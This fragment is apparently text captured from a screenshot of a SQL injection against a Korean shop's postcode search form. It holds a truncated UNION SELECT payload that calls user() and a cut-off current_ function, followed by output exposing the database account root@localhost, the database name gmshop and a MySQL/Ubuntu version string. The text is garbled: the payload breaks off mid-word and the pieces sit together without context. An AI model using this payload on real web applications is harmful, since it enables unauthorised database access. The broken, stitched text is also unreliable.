 0' union select 1, user(), current_ 검색
우편번호 주 소
root@localhost root@localhost gmshop 5.0.96-0ubuntu3 6